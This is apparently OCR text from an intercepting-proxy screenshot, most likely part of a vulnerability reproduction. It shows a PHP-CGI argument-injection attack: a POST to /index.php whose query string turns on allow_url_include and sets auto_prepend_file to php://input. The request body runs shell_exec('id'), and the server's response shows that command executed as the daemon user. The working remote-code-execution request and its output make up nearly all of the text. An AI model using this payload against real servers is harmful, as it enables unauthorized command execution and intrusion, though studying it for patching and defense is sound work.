 Request
Raw Params Headers Hex XML
POST /index.php?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input HTTP/1.1
Host:
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
<?php echo shell_exec("id");?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 06 May 2017 16:56:42 GMT
Server: Apache/2.4.25 (Unix)
X-Powered-By: PHP/5.4.1
Content-Length: 242
Connection: close
Content-Type: text/html
uid=1(daemon) gid=1(daemon) groups=1(daemon)
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (out
<b>2</b><br />
Hello, php
离别歌@leavesongs.com